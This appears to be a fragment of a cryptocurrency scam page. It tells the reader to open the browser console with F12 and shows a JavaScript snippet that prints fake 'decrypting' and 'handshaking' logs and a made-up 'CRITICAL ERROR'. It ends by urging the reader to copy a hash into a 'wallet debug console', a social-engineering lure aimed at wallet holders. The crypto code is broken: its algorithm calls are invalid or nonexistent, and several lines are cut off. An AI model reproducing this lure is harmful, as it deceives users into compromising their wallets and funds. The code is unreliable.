
Identification of
Attempting to set AAD i
INSTRUCTION:
Press
F12
(Console),
// [SECURE_DEBUG] SessionID: z5kc3e
const node_sync = "Alchemy-Node";

console.log("%c[START] System link
console.info("Target: Attempting t
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-256"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(30)}, seed, {name:"AES-GCTR",length:256}, true, ["encr
ypt"]);

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa4a76084 inside Attempting to set AAD in unsupported state");

  console.error("CRITICAL ERROR: Manual patch required for Attempting to set AAD in unsupported state");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);